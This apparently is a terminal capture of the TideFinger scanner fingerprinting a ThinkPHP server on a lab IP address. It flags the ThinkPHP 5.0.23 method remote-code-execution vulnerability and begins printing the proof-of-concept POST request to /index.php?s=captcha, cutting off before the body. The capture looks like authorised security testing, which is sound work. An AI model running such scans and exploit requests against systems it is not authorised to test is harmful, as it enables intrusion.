 C:\Users\奇怪的yasuo\Desktop\thinkphp漏洞检测\TideFinger_Go_2022.06.01_(解压密码www.tidesec.com)\TideFinger_Go_2022.06.0
1>TideFinger.exe -u http://192.168.201.128:8080/ -pd
TideFinger
TideFinger version: 1.1.0  TideFinger update: 2022.06.01
常用示例:
TideFinger -h 192.0.0.1/24 -p 80 -np -nobr -nopoc 探测C段开放80端口的服务指纹，不使用ping，不暴力破解，不检测poc
TideFinger -u http://www.tidesec.com -pd 探测指定url的指纹，检测poc，并显示poc的详细数据
TideFinger -uf url.txt -nobr -nopoc -pt 120 探测指定url文件的指纹，每个服务指纹超时为120秒
[21:20:51] [INFO] Start InfoScan
[21:20:51] [+] 192.168.201.128:8080 open
[21:20:51] [INFO] AlivePorts Num: 1
[21:21:01] [+] [TCP/HTTP] [200] [PHP][Apache/2.4.25 (Debian)][ThinkPHP] http://192.168.201.128:8080/ [None]
[21:21:01] [WARNING] Start VulScan
[21:21:01] [INFO] Start PocScan: http://192.168.201.128:8080/
[21:21:02] [+] PoC Vulnerability Found: http://192.168.201.128:8080 poc-yaml-thinkphp5023-method-rce poc1
[+]PoC DATA
Request Data:
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.201.128:8080
Content-Length: 65
Content-Type: application/x-www-form-urlencoded